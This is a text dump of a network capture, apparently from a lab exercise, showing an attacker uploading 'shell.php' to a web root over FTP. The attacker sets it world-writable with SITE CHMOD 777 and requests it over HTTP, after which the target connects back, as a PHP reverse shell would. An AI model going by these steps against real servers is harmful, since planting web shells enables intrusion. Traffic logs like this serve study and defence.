 No. Time Source Destination Protocol Length Info
433 19.325121503 192.168.0.115 192.168.0.147 TCP 66 20 → 50339 [ACK] Seq=1 Ack=5494 Win=61568 Len=0 TSval=1701941177 TSecr=1407792064
434 19.325469407 192.168.0.115 192.168.0.147 TCP 66 20 → 50339 [FIN, ACK] Seq=1 Ack=5495 Win=64128 Len=0 TSval=1701941177 TSecr=1407792064
435 19.325481528 192.168.0.147 192.168.0.115 TCP 66 50339 → 20 [ACK] Seq=5495 Ack=2 Win=65280 Len=0 TSval=1407792064 TSecr=1701941177
436 19.325877349 192.168.0.115 192.168.0.147 FTP 90 Response: 226 Transfer complete.
437 19.325887341 192.168.0.147 192.168.0.115 TCP 66 57096 → 21 [ACK] Seq=131 Ack=387 Win=64256 Len=0 TSval=1407792065 TSecr=1701941178
438 22.682708871 192.168.0.147 192.168.0.115 FTP 92 Request: SITE CHMOD 777 shell.php
439 22.683282161 192.168.0.115 192.168.0.147 FTP 94 Response: 200 SITE CHMOD command ok.
440 22.683300060 192.168.0.147 192.168.0.115 TCP 66 57096 → 21 [ACK] Seq=157 Ack=415 Win=64256 Len=0 TSval=1407795422 TSecr=1701944535
441 28.215583338 192.168.0.147 192.168.0.115 FTP 72 Request: QUIT
442 28.216001461 192.168.0.115 192.168.0.147 FTP 80 Response: 221 Goodbye.
443 28.216019380 192.168.0.147 192.168.0.115 TCP 66 57096 → 21 [ACK] Seq=163 Ack=429 Win=64256 Len=0 TSval=1407800955 TSecr=1701950068
444 28.216001506 192.168.0.115 192.168.0.147 TCP 66 21 → 57096 [FIN, ACK] Seq=429 Ack=163 Win=65280 Len=0 TSval=1701950068 TSecr=1407800954
445 28.216350337 192.168.0.147 192.168.0.115 TCP 66 57096 → 21 [FIN, ACK] Seq=163 Ack=430 Win=64256 Len=0 TSval=1407800955 TSecr=1701950068
446 28.216565556 192.168.0.115 192.168.0.147 TCP 66 21 → 57096 [ACK] Seq=430 Ack=164 Win=65280 Len=0 TSval=1701950068 TSecr=1407800955
447 32.242968286 192.168.0.147 192.168.0.115 TCP 74 52670 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1 TSval=1407804982 TSecr=0 WS=128
448 32.245160390 192.168.0.115 192.168.0.147 TCP 74 80 → 52670 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM=1 TSval=1701954097 TSecr=1407804982 WS=128
449 32.245189719 192.168.0.147 192.168.0.115 TCP 66 52670 → 80 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=1407804984 TSecr=1701954097
450 32.245529788 192.168.0.147 192.168.0.115 HTTP 407 GET /shell.php HTTP/1.1
451 32.245896414 192.168.0.115 192.168.0.147 TCP 66 80 → 52670 [ACK] Seq=1 Ack=342 Win=64896 Len=0 TSval=1701954097 TSecr=1407804984
452 32.248648010 192.168.0.115 192.168.0.147 TCP 74 53734 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1 TSval=1701954100 TSecr=0 WS=128
453 32.248675392 192.168.0.147 192.168.0.115 TCP 74 80 → 53734 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM=1 TSval=1407804988 TSecr=1701954100 WS=128
454 32.249081147 192.168.0.115 192.168.0.147 TCP 66 53734 → 80 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=1701954101 TSecr=1407804988
455 32.254704666 192.168.0.115 192.168.0.147 TCP 172 53734 → 80 [PSH, ACK] Seq=1 Ack=1 Win=64256 Len=106 TSval=1701954106 TSecr=1407804988
Frame 431: 5559 bytes on wire (44472 bits), 5559 bytes captured (44472 bits) on interface eth0, id 0
Ethernet II, Src: VMware_4a:b9:cd (00:0c:29:4a:b9:cd), Dst: PcsCompu_92:a2:af (08:00:27:92:a2:af)
Internet Protocol Version 4, Src: 192.168.0.147, Dst: 192.168.0.115
Transmission Control Protocol, Src Port: 50339, Dst Port: 20, Seq: 1, Ack: 1, Len: 5493
FTP Data (5493 bytes data)
[Setup frame: 422]
[Setup method: PORT]
[Command: STOR shell.php]
Command frame: 425
[Current working directory: /var/www/html]
Line-based text data (192 lines)
0000 08 00 27 92 a2 af 00 0c 29 4a b9 cd 08 00 45 08 ··'·····)J····E·
0010 15 a9 28 bd 40 00 40 06 7a 33 c0 a8 00 93 c0 a8 ··(·@·@·z3······
0020 00 73 c4 a3 00 14 27 a1 d2 a2 fa ae 72 0e 80 18 ·s····'·····r···
0030 01 fe 97 f2 00 00 01 01 08 0a 53 e9 33 c0 65 71 ··········S·3·eq
0040 8f b8 3c 3f 70 68 70 0a 2f 2f 20 70 68 70 2d 72 ··<?php·// php-r